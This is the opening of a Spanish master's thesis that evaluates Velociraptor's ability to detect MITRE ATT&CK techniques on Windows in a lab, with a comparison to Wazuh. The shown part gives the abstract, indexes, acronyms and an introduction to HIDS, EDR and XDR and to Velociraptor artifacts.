



Trabajo Fin de Máster
Máster en Seguridad en Tecnologías de la Información y las Comunicaciones
Autor: Julio García-Amorena Reina
Tutor: Francisco Javier Muñoz Calle
Análisis de la capacidad de Velociraptor para la detección de ataques HIDS de la matriz MITRE ATT&CK Enterprise
Dpto. de Ingeniería Telemática
Escuela Técnica Superior de Ingeniería
Universidad de Sevilla

Sevilla, 2026

Trabajo Fin de Máster
Máster en Seguridad en Tecnologías de la Información y las Comunicaciones

Análisis de la capacidad de Velociraptor para la detección de ataques HIDS de la matriz MITRE ATT&CK Enterprise

Autor:
Julio García-Amorena Reina

Tutor:
Francisco Javier Muñoz Calle
Profesor Colaborador

Dpto. de Ingeniería Telemática
Escuela Técnica Superior de Ingeniería
Universidad de Sevilla
Sevilla, 2026

Trabajo Fin de Máster: Análisis de la capacidad de Velociraptor para la detección de ataques HIDS de la matriz MITRE ATT&CK Enterprise

Autor: | Julio García-Amorena Reina
Tutor: | Francisco Javier Muñoz Calle

El tribunal nombrado para juzgar el proyecto arriba indicado, compuesto por los siguientes miembros:
Presidente:

Vocales:

Secretario:

Acuerdan otorgarle la calificación de:
Sevilla, 2026
Secretario del Tribunal

Dedico este Trabajo de Fin de Máster a mi familia. A mi padre, Agustín García-Amorena, por haberme apoyado siempre, por ser una inspiración en mi vida y un ejemplo constante y a mi madre, Sara Reina, por su protección, cariño y presencia incondicional. También quiero dedicar este trabajo a mis primos, Guillermo Reina y Jesús Gómez de la Mata, mis mejores amigos y compañeros de vida; y a mi pareja, Irene Reyes, quien no solo me animó a tomar este camino, sino que me ha acompañado en cada paso.
Finalmente, quiero recordar de forma especial a mi padrino, Juan García-Amorena, y nuevamente a mi padre, Agustín García-Amorena, quienes me inculcaron el amor por el conocimiento técnico y han sido dos de las personas que más he admirado.

Agradecimientos
Quiero expresar mi más sincero agradecimiento a todas las personas que me han apoyado, aconsejado y escuchado a lo largo del desarrollo de este proyecto.
En primer lugar, a mi familia: a mi padre, Agustín, pieza fundamental en mi vida y ejemplo a seguir y a mi madre, Sara, por estar siempre a mi lado y ayudarme a forjar mi carácter. A mi pareja, Irene, quiero agradecerle especialmente que me diera el valor para seguir el camino que realmente deseaba, ayudándome a superar prejuicios, dudas y complejos. Su apoyo incondicional, su confianza en mí y su constante motivación han sido esenciales para alcanzar mis objetivos. A mis amigos y compañeros, Jorge, Miguel, Alimar y Reisaac, gracias por acompañarme durante este año, por vuestro apoyo y por haber hecho más llevadero el curso. A mis primos, Guillermo y Jesús, gracias por estar siempre disponibles cuando he necesitado una corrección, un consejo o un punto de vista sincero. Les estoy profundamente agradecido.
Finalmente, quiero expresar mi más sincero agradecimiento a mi tutor, Francisco Javier Muñoz Calle, por su orientación, disponibilidad y apoyo durante el desarrollo de este Trabajo de Fin de Máster. Su implicación, cercanía y criterio han sido fundamentales para enfocar y completar este proyecto, así como para convertirlo en una propuesta plenamente alineada con mis intereses académicos y profesionales.
A todos, mi más sincero agradecimiento.
Por último, al igual que cerré mi Trabajo de Fin de Grado con los versos de “Caminante, no hay camino”, pertenecientes a Proverbios y cantares XXIX, del ilustre poeta Antonio Machado, me gustaría cerrar este Trabajo de Fin de Máster con los siguientes versos del mismo autor:
Todo pasa y todo queda,
pero lo nuestro es pasar,
pasar haciendo caminos,
caminos sobre la mar.
Antonio Machado, Proverbios y cantares XXIX

Resumen
El incremento de los ciberataques dirigidos a infraestructuras corporativas ha puesto de manifiesto las limitaciones de los enfoques de seguridad basados exclusivamente en la prevención. En los entornos actuales, donde los atacantes emplean técnicas cada vez más sofisticadas y adaptativas, se asume que los mecanismos defensivos perimetrales pueden ser eventualmente superados. En consecuencia, resulta esencial disponer de capacidades avanzadas de detección y respuesta a nivel de endpoint. En este contexto, las tecnologías de detección de intrusiones basadas en host (HIDS), así como soluciones más avanzadas como EDR (Endpoint Detection and Response) y XDR (Extended Detection and Response), desempeñan un papel fundamental al proporcionar visibilidad sobre la actividad del sistema operativo, los procesos en ejecución y otros indicadores de compromiso.
El presente Trabajo Fin de Máster, titulado “Análisis de la capacidad de Velociraptor para la detección de ataques HIDS de la matriz MITRE ATT&CK Enterprise”, evalúa la capacidad de Velociraptor para actuar como aproximación HIDS/DFIR en Windows mediante artifacts públicos y personalizados. La evaluación se centra en técnicas MITRE ATT&CK Enterprise ejecutadas de forma controlada en laboratorio, diferenciando ejecución de la técnica, visibilidad host-based, detección mediante CLIENT_EVENT, alerta, evidencia forense y salida externa.
La memoria consolida una arquitectura de artifacts P1/P2/P3/P4, un router SERVER_EVENT de enrutamiento y una comparación metodológica con Wazuh como HIDS/SIEM. Los resultados se limitan al subconjunto experimental TEC-001 a TEC-009: cobertura 9/9 mediante CLIENT_EVENT, 379 filas consolidadas, campaña de falsos positivos con 10/10 acciones benignas y 0 hits definitivos, benchmark final APTO con 9/9 runs válidos y TEC-009 formulada como exfiltración HTTP controlada en laboratorio. No se extrapola cobertura a toda la matriz MITRE ni a entornos de producción.

Palabras clave: ciberseguridad, HIDS, Velociraptor, MITRE ATT&CK, ransomware, DFIR, detección de intrusiones, monitorización de endpoints.

Abstract
The increasing number of cyberattacks targeting corporate infrastructures has highlighted the limitations of security approaches based solely on prevention. In modern threat environments, where attackers employ increasingly sophisticated and adaptive techniques, it is assumed that perimeter defense mechanisms may eventually be bypassed. Consequently, it is essential to develop advanced detection and response capabilities at the endpoint level. In this context, host-based intrusion detection technologies (HIDS), together with more advanced solutions such as EDR (Endpoint Detection and Response) and XDR (Extended Detection and Response), play a fundamental role by providing visibility into operating system activity, running processes, and other indicators of compromise.
This Master's Thesis, entitled “Analysis of Velociraptor's Capability to Detect HIDS Attacks from the MITRE ATT&CK Enterprise Matrix”, evaluates Velociraptor as a Windows HIDS/DFIR-oriented platform using public and custom artifacts. The evaluation is based on controlled MITRE ATT&CK Enterprise techniques executed in a laboratory environment and explicitly separates technique execution, host-based visibility, CLIENT_EVENT detection, alerting, forensic evidence and external output.
The thesis consolidates a P1/P2/P3/P4 artifact architecture, a SERVER_EVENT routing layer and a methodological comparison with Wazuh as a HIDS/SIEM reference. The validated scope is the experimental subset TEC-001 to TEC-009: 9/9 CLIENT_EVENT coverage, 379 consolidated rows, a false-positive campaign with 10/10 benign actions and 0 definitive hits, a final benchmark with 9/9 valid runs, and TEC-009 described as controlled HTTP exfiltration in the laboratory. These results are not extrapolated to the full MITRE ATT&CK matrix or to production deployments.
Keywords: cybersecurity, HIDS, Velociraptor, MITRE ATT&CK, ransomware, DFIR, intrusion detection, endpoint monitoring.

Índice
Capítulo I: Introducción 1
1.1. Motivación y descripción del problema 1
1.2. Objetivos del proyecto 2
1.3. Estado del arte 3
1.3.1. Detección en endpoint: HIDS, EDR y XDR 3
1.3.2. MITRE ATT&CK como marco de referencia 3
1.3.3. Velociraptor: naturaleza, capacidades y uso habitual 4
1.3.4. Criterios de evaluación de herramientas de detección 5
Capítulo II: Planificación 6
2.1. Estimación de tiempos y plazos 6
2.2. Presupuesto 7
2.3. Tabla de planificación general 8
2.4. Tabla de planificación por capítulos 9
2.4.1. Planificación del capítulo I 9
2.4.2. Planificación del capítulo II 9
2.4.3. Planificación del capítulo III 10
2.4.4. Planificación del capítulo IV 10
2.4.5. Planificación del capítulo V 11
2.4.6. Planificación del capítulo VI 11
2.4.7. Planificación del capítulo VII 12
2.4.8. Planificación del capítulo VIII 13
2.4.9. Planificación del capítulo IX 14
2.4.10. Planificación del capítulo X 14
2.5. Diagrama de Gantt 15
2.5.1. Diagrama de Gantt-Capítulos uno y dos 15
2.5.2. Diagrama de Gantt-Capítulo tres 16
2.5.3. Diagrama de Gantt-Capítulo cuatro 16
2.5.4. Diagrama de Gantt-Capítulo cinco 16
2.5.5. Diagrama de Gantt-Capítulo seis 16
2.5.6. Diagrama de Gantt-Capítulo siete 17
2.5.7. Diagrama de Gantt-Capítulos ocho y nueve 17
Capítulo III: Fundamentos teóricos 18
3.1. Enfoques de detección y análisis en endpoint 18
3.1.1. Detección en HIDS tradicionales 18
3.1.2. Detección en DFIR 19
3.1.3. Detección en EDR 19
3.1.4. Posición de Velociraptor frente a estos enfoques 20
3.2. Arquitectura interna Velociraptor 21
3.2.1. Diferencias entre capas de Velociraptor 21
3.2.2. Flujo cliente-servidor y formatos de datos 23
3.3. Artifacts y modelo de ejecución 25
3.3.1. Qué es un artifact 25
3.3.2. Tipos de artifacts según el contexto de ejecución 25
3.3.3. Collections, Hunts y Monitoring 26
3.4. Velociraptor Query Language (VQL) 28
3.4.1. Estructura de una consulta VQL 28
3.4.2. Query Engine, plugins y lazy evaluation 29
3.4.3. Event queries y monitorización continua 30
3.5. Telemetría disponible en el endpoint 31
3.6. Limitaciones de visibilidad en HIDS/DFIR 32
3.6.1. Visibilidad parcial del comportamiento del atacante 32
3.6.2. Limitaciones de visibilidad en DFIR 33
Capítulo IV: Entorno de trabajo, metodología y selección de técnicas 34
4.1. Diseño del entorno 35
4.1.1. Configuración base de la máquina virtual 35
4.1.2. Componentes técnicos desplegados 36
4.1.3. Identificación del cliente y alcance del laboratorio 36
4.2. Instalación, instrumentación y configuración base 37
4.2.1. Servidor Velociraptor 37
4.2.2. Agente Velociraptor 37
4.2.3. Instrumentación con Sysmon, PowerShell 4104 y eventos Windows 39
4.3. Metodología experimental 40
4.3.1. Principios metodológicos 40
4.3.2. Organización del entorno de trabajo 40
4.3.3. Control del laboratorio 41
4.3.4. Flujo general de trabajo 42
4.3.5. Matriz principal de control experimental 43
4.3.6. Registro de evidencias 43
4.3.7. Diseño de pruebas controladas 44
4.3.8. Scripts de laboratorio validados 45
4.4. Selección de técnicas MITRE ATT&CK 45
4.4.1. Criterios de selección 45
4.4.2. Técnicas seleccionadas 46
4.4.3. Cobertura táctica MITRE ATT&CK 47
4.4.4. Decisión metodológica sobre TEC-009 47
4.5. Estrategia de artifacts y monitorización 49
4.5.1. Artifacts públicos considerados 49
4.5.2. Brechas detectadas y necesidad de artifacts personalizados 50
4.6. Benchmark y alertabilidad 52
4.6.1. Validación operativa mediante alertas 52
4.7. Decisiones metodológicas cerradas 54
Capítulo V: Desarrollo experimental y ejecución de pruebas 55
5.1. Escenarios de ataque 55
5.2. Desarrollo experimental por técnica 56
5.2.1. TEC-001 - Ejecución mediante PowerShell 56
5.2.2. TEC-002 - Ejecución mediante Windows Command Shell 57
5.2.3. TEC-003 - Creación de tarea programada 58
5.2.4. TEC-004 - Persistencia mediante claves Run del registro 59
5.2.5. TEC-005 - Ejecución mediante servicio Windows 60
5.2.6. TEC-006 - Descubrimiento de software de seguridad 62
5.2.7. TEC-007 - Cifrado de datos 63
5.2.8. TEC-008 – Destrucción de datos 65
5.2.9. TEC-009 - Staging, archivado ZIP y exfiltración HTTP controlada 66
5.2.10. Runner de ejecución global de técnicas 68
5.2.11. Runner de falsos positivos 70
5.3. Recopilación de telemetría 73
5.3.1. Telemetría captada en el sistema 73
5.3.2. Telemetría captada en Velociraptor 75
5.3.3. Salida externa de alertado (JSONL/Discord) 76
5.4. Configuración y uso de artifacts 91
5.4.1. Artifacts de fábrica utilizados 91
5.4.2. Artifacts personalizados 93
5.4.3. Limitaciones encontradas durante la configuración 93
Capítulo VI: Resultados de detección 95
6.1. Resultados por técnica MITRE 95
6.2. Cobertura de detección 96
6.3. Casos sin detección y detección parcial 97
6.4. Evidencias observadas y falsos positivos 98
6.5. Calidad de datos y limitaciones 99
Capítulo VII: Evaluación de Velociraptor y Benchmark de Rendimiento 100
7.1. Metodología de benchmark 100
7.2. Impacto en CPU 100
7.3. Impacto en memoria 100
7.4. Impacto en disco 101
7.5. Relación detección / coste 101
Capítulo VIII: Validación comparativa con Wazuh como HIDS 102
8.1. Objetivo de la comparación 102
8.2. Arquitectura del entorno Wazuh 103
8.3. Instalación del servidor Wazuh 104
8.4. Instalación y validación del agente Windows 105
8.5. Fuentes de telemetría configuradas 107
8.6. Reglas personalizadas TFM en Wazuh 108
8.7. Metodología de campañas separadas 109
8.8. Campaña B: Wazuh base 110
8.9. Campaña C: Wazuh custom 112
8.10. Evidencias gráficas en el dashboard de Wazuh 115
8.11. Comparación Wazuh – Velociraptor 119
8.12. Limitaciones observadas 121
8.13. Registro y almacenamiento de evidencias 122
Capítulo IX: Trabajo Futuro 123
9.1. Ampliación de técnicas MITRE 123
9.2. Desarrollo de nuevos artifacts 124
9.3. Automatización de detecciones 124
9.4. Integración SIEM/SOC y despliegue en entornos reales 124
Capítulo X: Conclusiones 126
10.1. Conclusiones principales 126
10.2. Respuesta a objetivos 127
10.3. Limitaciones identificadas 128
10.4. Valor del enfoque 128
10.5. Finalidad de los anexos 132

Índice de tablas
Tabla 1: Tipos de artifacts 4
Tabla 2: Planificación general 8
Tabla 3: Planificación Cap.1 9
Tabla 4: Planificación Cap.2 9
Tabla 5: Planificación Cap.3 10
Tabla 6: Planificación Cap.4 10
Tabla 7: Planificación Cap.5 11
Tabla 8: Planificación Cap.6 11
Tabla 9: Planificación Cap.7 12
Tabla 10: Planificación Cap.8 13
Tabla 11: Planificación Cap.9 14
Tabla 12: Planificación Cap.10 14
Tabla 13: FLR - HIDS 19
Tabla 14: FLR - DFIR 19
Tabla 15: FLR - EDR 20
Tabla 16: Resumen posición VR 20
Tabla 17: Capa de componentes VR 22
Tabla 18: Formatos de datos en el flujo cliente-servidor de Velociraptor. 23
Tabla 19: Campos Artifacts 25
Tabla 20: Tipos de artifacts 26
Tabla 21: Diferencias entre collections, hunts, monitoring y SERVER_EVENT 26
Tabla 22: Fuentes principales de telemetría y utilidad en detección 31
Tabla 23: Diferencia entre visibilidad, detección, alerta y salida externa. 32
Tabla 24: Nota Cap. IV, metodología 34
Tabla 25: Parámetros iniciales VM 35
Tabla 26: Componentes técnicos principales 36
Tabla 27: Identificación del endpoint usado en el laboratorio 36
Tabla 28: Parámetros funcionales del servidor Velociraptor 37
Tabla 29: Fuentes de telemetría habilitadas y técnicas relacionadas 39
Tabla 30: Nota Cap. IV, Sysmon ID 26 39
Tabla 31: Principios metodológicos aplicados en la fase experimental 40
Tabla 32: Snapshots utilizados para control del laboratorio 42
Tabla 33: Flujo general de trabajo por técnica 42
Tabla 34: Hojas principales de la matriz de control experimental 43
Tabla 35: Tipos de evidencias documentadas por técnica 44
Tabla 36: Controles de seguridad aplicados a las pruebas 44
Tabla 37: Scripts de laboratorio y papel metodológico. 45
Tabla 38: Nota Cap. IV, 4.3.8. Scripts de laboratorio validados 45
Tabla 39: Criterios usados para seleccionar técnicas MITRE ATT&CK 46
Tabla 40: Técnicas MITRE ATT&CK seleccionadas para la fase experimental 46
Tabla 41: Cobertura táctica MITRE ATT&CK empleando denominador 14 47
Tabla 42: Criterio de interpretación de TEC-009 48
Tabla 43: Artifacts públicos considerados en la evaluación metodológica 50
Tabla 44: Artifacts públicos considerados en la evaluación metodológica 51
Tabla 45: Escenarios Benchmark 52
Tabla 46: Escenarios de ataque 56
Tabla 47: Casos benignos incluidos en el runner de falsos positivos 72
Tabla 48: Telemetría esperada por técnica experimental 74
Tabla 49: Casos benignos incluidos en el runner de falsos positivos 77
Tabla 50: Artifacts de fábrica y públicos considerados durante la fase experimental 92
Tabla 51: Perfiles de severidad utilizados en los artifacts personalizados 93
Tabla 52: Resultados finales de Velociraptor por técnica MITRE evaluada 96
Tabla 53: Distribución de filas CLIENT_EVENT por perfil de Velociraptor 97
Tabla 54: Distribución de filas CLIENT_EVENT por técnica en la campaña real 97
Tabla 55: Criterios empleados para evaluar Wazuh como solución de comparación. 103
Tabla 56: Parámetros principales del entorno Wazuh desplegado 103
Tabla 57: Fuentes de telemetría utilizadas por Wazuh en la campaña 108
Tabla 58: Reglas personalizadas Wazuh utilizadas para aproximar los perfiles P1-P4 de Velociraptor 109
Tabla 59: Campañas definidas para la validación comparativa 110
Tabla 60: Resultados de visibilidad y alerta de la campaña Wazuh base 112
Tabla 61: Resultados agregados de la campaña Wazuh custom 114
Tabla 62: Distribución de reglas TFM activadas durante la campaña custom 115
Tabla 63: Comparación final entre Wazuh base, Wazuh custom y Velociraptor custom63 121
Tabla 64: Mapeo de severidad usado entre perfiles Velociraptor y niveles Wazuh 121
Tabla 65: MITRE ampliación 123

Índice de figuras
Figura 1: Monitorización con Toggl Track 6
Figura 2: Diagrama Gantt General 15
Figura 3: Diagrama Gantt Cap.1 y 2 15
Figura 4: Diagrama Gantt Cap.3 16
Figura 5: Diagrama Gantt Cap. 4 16
Figura 6: Diagrama Gantt Cap.5 16
Figura 7: Diagrama Gantt Cap.6 16
Figura 8: Diagrama Gantt Cap.7 17
Figura 9: Diagrama Gantt Cap.8 y 9 17
Figura 10: Arquitectura interna básica VR 21
Figura 11: Envío de datos VR 24
Figura 12: Instalador de agente 38
Figura 13: Datos provenientes de los agentes 38
Figura 14: Directorio máquina física 41
Figura 15: Directorio máquina física 41
Figura 16: arquitectura de alertas 53
Figura 17: TEC-001 ejecución 57
Figura 18: TEC002_OK 57
Figura 19: Scheduled Task runner 59
Figura 20: Registry Run Key ejecución 60
Figura 21: Servicio ejecución 61
Figura 22: Security Software Discovery ejecución 62
Figura 23: Script Ransom ejecutado 64
Figura 24: Script de borrado de fichero 65
Figura 25: Script receiver 67
Figura 26: Script TEC-009 ejecutada 67
Figura 27: Evidencias VR 75
Figura 28: Resumen del runner global de técnicas 95
Figura 29: Arquitectura de artifacts custom y router 96
Figura 30: Captura textual de la evidencia de upload HTTP controlado en TEC-009 98
Figura 31: Campaña definitiva de falsos positivos 99
Figura 32: Controles de calidad aplicados a los resultados de detección y FP 99
Figura 33: Resumen final de escenarios del benchmark de rendimiento 100
Figura 34: Controles de calidad del benchmark final 101
Figura 35: Validación del agente LT29 como agente activo desde agent_control 103
Figura 36: Wazuh dashboard 105
Figura 37: Validación de conectividad e instalación del agente Wazuh desde PowerShell 106
Figura 38 Comprobación del servicio WazuhSvc en ejecución en el endpoint Windows 106
Figura 39: Reactivación de reglas personalizadas TFM y servicio wazuh-manager activo 109
Figura 40: Resumen de la campaña Wazuh base, con ausencia de reglas TFM 110xxx 112
Figura 41: Resumen de campaña Wazuh custom con reglas TFM activadas 115
Figura 42: Resumen de severidades en el dashboard tras la campaña. 116
Figura 43: Dashboard de Wazuh filtrado por agent.name LT29 116
Figura 44: Visibilidad de PowerShell 4104 en Wazuh 117
Figura 45: Visibilidad de Sysmon Event ID 1, asociado a creación de procesos 117
Figura 46: Visibilidad de Sysmon Event ID 11, asociado a creación de ficheros 118
Figura 47: Ejemplo de detección custom mediante la regla 110202 118
Figura 48: Ausencia de resultados para rule.id 110201 en la campaña custom 118
Figura 49: Vista de alertas de severidad alta/crítica generadas en Wazuh 119

Índice de código
Código 1: Ejemplo consulta VQL 28
Código 2: Ejemplo obtener info VQL 28
Código 3: Ejemplo consulta de claves VQL 29
Código 4: Ejemplo funcionamiento lazy evaluation 29
Código 5: Ejecución TEC-001 56
Código 6: Ejecución TEC-002 57
Código 7: Ejecución TEC-003 58
Código 8: Ejecución TEC-004 60
Código 9: Ejecución TEC-005 61
Código 10: Ejecución TEC-006-1 62
Código 11: Ejecución TEC-006-2 62
Código 12: Ejecución TEC-007 63
Código 13: Ejecución TEC-008 65
Código 14: Receiver 66
Código 15: Ejecución TEC-009 67
Código 16: Ejecución del runner global de técnicas TEC-001 a TEC-009 69
Código 17: Ejecución del runner de falsos positivos 71
Código 18: Instalación base de dependencias y despliegue all-in-one de Wazuh 104
Código 19: Validación de conectividad desde Windows hacia Wazuh 105
Código 20: Instalación del agente Wazuh en Windows 106
Código 21: Fuentes eventchannel configuradas en el agente Windows 107
Código 22: Reinicio y comprobación del agente Wazuh en Windows 107
Código 23: Deshabilitación de la primera versión de reglas tras problemas de estabilidad 108
Código 24: Validación sintáctica y reinicio tras cargar reglas custom TFM 109
Código 25: Desactivación de reglas custom para la campaña Wazuh base 110
Código 26: Marcado de inicio y líneas iniciales de logs en campaña base 110
Código 27: Ejecución de runners TEC y falsos positivos desde Windows 111
Código 28: Extracción de delta de archives.json y alerts.json en campaña base 111
Código 29: Reactivación de reglas custom TFM para la campaña Wazuh custom 113
Código 30: Inicio de campaña Wazuh custom 113
Código 31: Extracción de delta en campaña Wazuh custom 114

Acrónimos y abreviaturas
HIDS | Host-based Intrusion Detection System
EDR | Endpoint Detection and Response
XDR | Extended Detection and Response
DFIR | Digital Forensics and Incident Response
SIEM | Security Information and Event Management
SOC | Security Operations Center
VQL | Velociraptor Query Language
IOC | Indicator of Compromise
IOA | Indicator of Attack
EID | Event Identifier
FP | Falso Positivo
VP | Verdadero Positivo
FN | Falso Negativo
VN | Verdadero Negativo
I/O | Input/Output
CPU | Central Processing Unit
RAM | Random Access Memory
ATT&CK | Adversarial Tactics, Techniques and Common Knowledge. Framework de MITRE para clasificar tácticas, técnicas y procedimientos de atacantes.
GUI | Graphical User Interface. Interfaz gráfica de usuario.
OS / SO | Operating System / Sistema Operativo. Software base del sistema.
PID | Process Identifier. Identificador único de un proceso en ejecución.
MSE | Minimum square error
Sysmon | System Monitor. Herramienta de Microsoft Sysinternals para generar telemetría avanzada de Windows.
TEC-00X | Identificador interno usado en el TFM para cada técnica evaluada.
Txxxx | Identificador de técnica MITRE ATT&CK.
VR | Velociraptor
YAML | YAML Ain’t Markup Language. Formato legible usado para definir los artifacts en VR
TLS | Transport Layer Security. Protocolo criptográfico utilizado para proteger comunicaciones en red mediante cifrado, autenticación e integridad de los datos transmitidos.
HTTPS | HyperText Transfer Protocol Secure. Versión segura de HTTP que utiliza TLS para cifrar la comunicación entre cliente y servidor.
Protobuf | Protocol Buffers. Formato binario de serialización de datos desarrollado por Google, usado para estructurar mensajes de forma compacta y eficiente entre sistemas.
JSON | JavaScript Object Notation. Formato de intercambio de datos basado en texto, legible por humanos y ampliamente usado en APIs, configuraciones y exportaciones.
JSONL | JSON Lines. Formato en el que cada línea contiene un objeto JSON independiente. Es útil para almacenar y procesar grandes volúmenes de eventos o registros.
CSV | Comma-Separated Values. Formato tabular basado en texto donde los campos se separan normalmente por comas o punto y coma. Se usa para exportar datos a hojas de cálculo o herramientas de análisis.
API | Application Programming Interface. Interfaz que permite que distintos programas o sistemas se comuniquen entre sí mediante métodos, peticiones o funciones definidas.
MSI | Microsoft Installer. Formato de paquete de instalación utilizado en Windows para desplegar software, servicios o agentes de forma estructurada.
YAML | YAML Ain’t Markup Language. Formato de serialización legible usado para definir configuraciones. En Velociraptor se emplea para estructurar artifacts.
Sigma | Lenguaje abierto y genérico para describir reglas de detección de amenazas en logs. Permite expresar patrones de detección reutilizables y adaptables a distintas plataformas SIEM o herramientas de análisis.
Sysmon Event ID | Identificador numérico de evento generado por Sysmon. Cada Event ID representa un tipo concreto de actividad del sistema, como creación de procesos, conexiones de red, creación de ficheros o modificaciones del registro.
PowerShell 4104 | Event ID 4104 de PowerShell, asociado al Script Block Logging. Registra bloques de código PowerShell ejecutados, siendo útil para detectar scripts sospechosos, comandos ofuscados o actividad fileless.

Introducción
E
Este capítulo presenta el contexto general en el que se desarrolla el trabajo y establece las bases necesarias para comprender el problema. En primer lugar, se expone la motivación del estudio y la descripción del problema, analizando la relevancia de las capacidades de detección en ciberseguridad y el papel de los sistemas HIDS en entornos actuales. A continuación, se definen los objetivos del proyecto, especificando el alcance del análisis y las metas que se persiguen con la evaluación de Velociraptor. Finalmente, se presenta el estado del arte, en el que se revisan las principales tecnologías, enfoques y herramientas existentes en el ámbito de la detección de intrusiones basadas en host y su relación con MITRE ATT&CK.

Motivación y descripción del problema
Tradicionalmente, las organizaciones han abordado la seguridad desde una perspectiva principalmente preventiva, asumiendo que la inversión en soluciones de protección o personal especializado permitiría evitar estos ciberataques. Sin embargo, la evolución del panorama ha demostrado que incluso las organizaciones con más inversión en ciberseguridad pueden ser comprometidas. Informes recientes muestran que las intrusiones en infraestructuras corporativas continúan aumentando y que los atacantes reducen cada vez más el tiempo necesario para moverse dentro de estas. Según el Data Breach Investigations Report 2025 de Verizon , el 68% de las brechas analizadas involucraron el factor humano o el abuso de credenciales, lo que pone de manifiesto que los mecanismos de prevención tradicionales no siempre son suficientes para evitar el acceso a los sistemas.
Ante esta situación, el modelo defensivo ha evolucionado hacia enfoques en los que se asume que el compromiso puede llegar a producirse, por lo que la prioridad pasa a ser la detección temprana y la respuesta. En este contexto, las tecnologías de monitorización del endpoint, como los HIDS y las soluciones EDR, permiten observar eventos críticos del sistema, como la creación de procesos, la ejecución de scripts o la modificación de configuraciones críticas.
En este marco, resulta de interés analizar el papel de Velociraptor como herramienta de detección basada en host. Aunque su uso está ampliamente consolidado en entornos de DFIR, su arquitectura basada en artifacts permite también implementar mecanismos de monitorización continua. Por ello, este trabajo se centra en evaluar su capacidad para detectar técnicas MITRE ATT&CK a nivel de host, mediante artifacts nativos y personalizados, y en analizar el impacto de dicha monitorización sobre el rendimiento del sistema.

Objetivos del proyecto
El objetivo principal de este Trabajo Fin de Máster es evaluar la capacidad de Velociraptor para detectar un subconjunto acotado de técnicas MITRE ATT&CK a nivel de host, analizando su posible uso como sistema HIDS en un entorno de laboratorio controlado. Para ello, el estudio se centra en comprobar qué capacidad de detección ofrece la herramienta mediante el uso de artifacts nativos y, únicamente cuando resulte necesario, mediante la personalización de artifacts orientados a técnicas concretas.
A partir de este objetivo general, el trabajo plantea las siguientes cuestiones:
- RQ1: Identificar técnicas MITRE ATT&CK host-based evaluables en Windows. ¿Qué cobertura real ofrece Velociraptor sobre las técnicas MITRE ATT&CK seleccionadas?
- RQ2: ¿Qué mejora aporta la personalización de artifacts en la detección de una técnica concreta?
- RQ3: Medir impacto en rendimiento del endpoint ¿qué impacto en el rendimiento introduce Velociraptor en distintos modos de monitorización y para distintas técnicas?
- RQ4: Evaluar artifacts públicos/nativos de Velociraptor.
- RQ5: ¿Qué mejora aporta la personalización de artifacts en la detección de una técnica concreta? diseñar artifacts personalizados cuando los públicos no sean suficientes.
- RQ6 Medir visibilidad, detección, alerta RT y salida externa.
- RQ7 (Como ampliación): ¿Cómo se posiciona Velociraptor frente a soluciones comerciales como FortiEDR? – Finalmente se ha usado Wazuh al no disponer de FortiEDR.

Estado del arte
En este apartado se revisan los principales conceptos, tecnologías y herramientas relacionados con la detección de intrusiones en endpoints, con el fin de contextualizar el problema abordado en este trabajo. Para ello, se presentan los enfoques HIDS, EDR y XDR, el papel de MITRE ATT&CK como marco de referencia para el análisis de técnicas de ataque, las capacidades de Velociraptor en entornos de monitorización y DFIR, así como los principales criterios empleados para evaluar este tipo de soluciones.

Detección en endpoint: HIDS, EDR y XDR
Un Host Intrusion Detection System (HIDS) es un sistema de seguridad diseñado para monitorizar la actividad de un host individual con el objetivo de detectar comportamientos potencialmente maliciosos. Para ello analiza eventos generados por el sistema operativo, como la creación de procesos, modificaciones en archivos del sistema, cambios en configuraciones críticas o registros de actividad. Su función principal es identificar indicadores de compromiso o comportamientos anómalos dentro del propio endpoint, sin necesitar acceso a internet.
Las soluciones Endpoint Detection and Response (EDR) amplían el enfoque de los HIDS tradicionales incorporando capacidades adicionales de recopilación continua de telemetría, análisis de comportamiento y respuesta ante incidentes. Mientras que un HIDS se centra en la detección de eventos sospechosos en un host, las plataformas EDR permiten correlacionar eventos, investigar incidentes desde una consola centralizada y aplicar acciones de respuesta sobre los endpoints comprometidos.
Por su parte, las plataformas Extended Detection and Response (XDR) extienden este modelo integrando información procedente de múltiples fuentes de seguridad, como endpoints, red, correo electrónico o servicios en la nube. Su objetivo es correlacionar eventos entre distintos sistemas para mejorar la visibilidad global del entorno y facilitar la detección de ataques que se desarrollan a través de múltiples vectores.

MITRE ATT&CK como marco de referencia
MITRE ATT&CK (Adversarial Tactics, Techniques and Common Knowledge) es un framework que recopila y organiza tácticas y técnicas utilizadas por adversarios. La matriz ATT&CK Enterprise se centra en entornos corporativos y describe comportamientos asociados a distintas fases de un ataque, como ejecución, persistencia, discovery, exfiltración o impacto (MITRE, s. f.-h).
En esta memoria se utiliza ATT&CK como taxonomía de referencia para seleccionar y describir técnicas, no como prueba automática de detección. La asociación de un evento a una técnica requiere correlacionar comportamiento ejecutado, telemetría host-based, lógica del artifact y evidencia conservada (MITRE, s. f.-h).

Velociraptor: naturaleza, capacidades y uso habitual
Velociraptor es una plataforma de código abierto orientada a Digital Forensics and Incident Response (DFIR) que permite la recopilación remota y el análisis de información procedente de múltiples endpoints mediante una arquitectura cliente-servidor. Su diseño permite ejecutar consultas sobre sistemas monitorizados para obtener evidencias, analizar actividad sospechosa o investigar incidentes de seguridad (Velociraptor, s. f.-a; Velociraptor, s. f.-d).
El funcionamiento de la herramienta se basa en artifacts, que empaquetan consultas VQL y configuración en ficheros YAML. VQL permite interactuar con fuentes del endpoint como procesos, archivos, registro, eventos del sistema operativo, Sysmon o PowerShell. Los artifacts pueden emplearse para consultas puntuales, análisis histórico o monitorización continua cuando se diseñan como event artifacts (Velociraptor, s. f.-a; Velociraptor, s. f.-d).
Aunque Velociraptor se ha utilizado tradicionalmente en tareas de análisis forense y respuesta ante incidentes, su arquitectura también permite implementar monitorización continua mediante colas de eventos y server monitoring. Esa capacidad abre la posibilidad de aproximarlo a una herramienta de detección basada en host, siempre que exista una lógica de detección explícita encima de la telemetría (Velociraptor, s. f.-b; Velociraptor, s. f.-c).
En función de su comportamiento y de la fuente de información utilizada, los artifacts pueden clasificarse en tres tipos principales:
Tipo | Qué recoge | Intervalo
Snapshot artifact | Estado actual del sistema | Instante de ejecución
Client Artifacts sobre logs | Eventos históricos | Lo que contenga el log
Client_Event artifacts | Eventos en tiempo real | Desde su activación
Tabla 1: Tipos de artifacts
